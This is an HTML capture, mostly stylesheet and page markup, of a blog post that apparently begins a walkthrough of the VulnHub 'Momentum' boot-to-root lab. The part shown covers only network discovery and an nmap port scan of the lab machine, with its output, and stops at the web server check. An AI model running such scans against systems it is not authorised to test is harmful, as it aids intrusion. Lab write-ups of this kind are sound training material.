:first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-buttons-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flow) > *{margin-block-start: 16px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > *{margin-block-start: 16px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flex){gap: 16px;}:root :where(.wp-block-buttons-is-layout-grid){gap: 16px;}
:root :where(.wp-block-post-comments-form){font-size: var(--wp--preset--font-size--medium);padding-top: var(--wp--preset--spacing--40);padding-bottom: var(--wp--preset--spacing--40);}:root :where(.wp-block-post-comments-form textarea, .wp-block-post-comments-form input:not([type=submit])){border-radius:.25rem; border-color: var(--wp--preset--color--accent-6) !important;}:root :where(.wp-block-post-comments-form input[type=checkbox]){margin:0 .2rem 0 0 !important;}:root :where(.wp-block-post-comments-form label){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comments-pagination){font-size: var(--wp--preset--font-size--medium);margin-top: var(--wp--preset--spacing--40);margin-bottom: var(--wp--preset--spacing--40);}
:root :where(.wp-block-comments-pagination-next){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-comments-pagination-previous){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--accent-4);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--accent-4);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-navigation-link){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);font-weight: 600;}:root :where(.wp-block-post-terms a){white-space: nowrap;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-tagline){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button))){border-radius: 20px;border-color: var(--wp--preset--color--accent-6);border-width: 0.8px;border-style: solid;font-weight: 400;line-height: 2.8;padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;text-decoration: none;}:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tcert.net/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://tcert.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-1{flex-wrap:nowrap;gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-2{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-5{gap:0.2em;}.wp-container-core-group-is-layout-7{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-10{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-11{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-12{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-13{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-post-template-is-layout-1 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-post-template-is-layout-1 > * + *{margin-block-start:0;margin-block-end:0;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-2{flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-is-layout-3{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-16{gap:var(--wp--preset--spacing--80);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-17{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-18{gap:var(--wp--preset--spacing--20);justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tcert.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://tcert.net/wp-content/plugins/taqyeem/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='template-kit-export-css' href='https://tcert.net/wp-content/plugins/template-kit-export/assets/public/template-kit-export-public.css?ver=1.0.23' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://tcert.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://tcert.net/wp-content/themes/twentytwentyfive/style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='jannah-extensions-shortcodes-styles-css' href='https://tcert.net/wp-content/plugins/jannah-extensions/shortcodes/assets/style.css?ver=6.7.4' media='all' />
<script src="https://tcert.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tcert.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tcert.net/wp-content/plugins/taqyeem/js/tie.js?ver=6.7.4" id="taqyeem-main-js"></script>
<script src="https://tcert.net/wp-content/plugins/template-kit-export/assets/public/template-kit-export-public.js?ver=1.0.23" id="template-kit-export-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tcert.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tcert.net/wp-json/wp/v2/posts/24792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tcert.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://tcert.net/how-i-took-down-momentum/" />
<link rel='shortlink' href='https://tcert.net/?p=24792' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tcert.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftcert.net%2Fhow-i-took-down-momentum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tcert.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftcert.net%2Fhow-i-took-down-momentum%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://tcert.net/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<style>.light-skin{--wmvp-playlist-head-bg: #DCDDFF;--wmvp-playlist-head-color: #100024;--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/tcert.net\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://tcert.net/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=8ff192874fc8910a284c" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://tcert.net/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://tcert.net/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://tcert.net/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-24792 single-format-standard wp-embed-responsive wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
		<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
			<p class="wp-block-site-title"><a href="https://tcert.net" target="_self" rel="home">TCERT</a></p>
			
			<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex">
				<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-contrast-color has-background has-base-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tcert.net/" title=""><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#" title=""><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#" title=""><span class="wp-block-navigation-item__label">Team</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tcert.net/category/tie-world/" title=""><span class="wp-block-navigation-item__label">World</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tcert.net/category/tie-tech/" title=""><span class="wp-block-navigation-item__label">Tech</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tielabs.com/buy/jannah?utm_source=demo-contentu0026utm_medium=linku0026utm_campaign=jannahu0026utm_content=secondry-menu" title="Buy now!"><span class="wp-block-navigation-item__label">Buy now!</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
			</div>
			
		</div>
		
	</div>
	
</div>


</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60)">
	
	<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
		<h1 class="wp-block-post-title">How I took down Momentum</h1>
		<figure style="aspect-ratio:3/2;" class="wp-block-post-featured-image"><img width="1915" height="820" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-55-35.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" style="width:100%;height:100%;object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-55-35.png 1915w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-55-35-300x128.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-55-35-1024x438.png 1024w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-55-35-1536x658.png 1536w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-55-35-800x343.png 800w" sizes="(max-width: 1915px) 100vw, 1915px" /></figure>
		
<div class="wp-block-group has-accent-4-color has-text-color has-link-color has-small-font-size is-layout-flex wp-container-core-group-is-layout-5 wp-block-group-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--60)">
	
	<p>Written by </p>
	
	<div class="wp-block-post-author-name"><a href="https://tcert.net/author/samdup/" target="_self" class="wp-block-post-author-name__link">Samdup</a></div>
	
	<p>in</p>
	
	<div style="font-weight:300" class="taxonomy-category wp-block-post-terms"><a href="https://tcert.net/category/oscp/" rel="tag">OSCP</a><span class="wp-block-post-terms__separator">, </span><a href="https://tcert.net/category/vulnhub/" rel="tag">vulnhub</a></div>
</div>


		<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><h3><strong>Overview: </strong></h3>
<pre>Target Machine <strong>IP Address: 192.168.56.127</strong>
My Machine <strong>IP Address: 192.168.56.1</strong></pre>
<h3><strong>Mission: </strong></h3>
<p>Boot to Root</p>
<p>1. To get root flag<br />
2. To get root access</p>
<h3><strong>Level: Easy/Medium  </strong></h3>
<pre>Easy/Medium</pre>
<h3>Download:</h3>
<pre>You can download the machine from <a href="https://www.vulnhub.com/entry/momentum-1,685/">here.</a></pre>
<p>************************************</p>
<p><strong>Information Gathering &amp; Scanning Process:</strong></p>
<pre><strong>sudo arp-scan --interface=vboxnet0 192.168.56.1/24</strong></pre>
<p><strong>Target IP: 192.168.56.127<br />
</strong></p>
<pre><strong>nmap -sC -sV -p- -Pn 192.168.56.127 -o nmap.log</strong></pre>
<pre><strong>PORT STATE SERVICE VERSION</strong>
<strong>22/tcp open ssh OpenSSH 7.9p1 Debian</strong> 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 5c:8e:2c:cc:c1:b0:3e:7c:0e:22:34:d8:60:31:4e:62 (RSA)
| 256 81:fd:c6:4c:5a:50:0a:27:ea:83:38:64:b9:8b:bd:c1 (ECDSA)
|_ 256 c1:8f:87:c1:52:09:27:60:5f:2e:2d:e0:08:03:72:c8 (ED25519)
<strong>80/tcp open http Apache httpd 2.4.38</strong> ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Momentum | Index
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel</pre>
<p><strong>1. HTTP</strong></p>
<p>Since it is running with Apache webserver. Let&#8217;s check what website is running on it.</p>
<p><a href="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-44-51.png"><img decoding="async" class="size-medium wp-image-24799 aligncenter" src="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-44-51-300x161.png" alt="" width="300" height="161" srcset="https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-44-51-300x161.png 300w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-44-51-1024x550.png 1024w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-44-51-1536x825.png 1536w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-44-51-800x430.png 800w, https://tcert.net/wp-content/uploads/2021/07/Screenshot-from-2021-07-02-15-44-51.png 1820w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
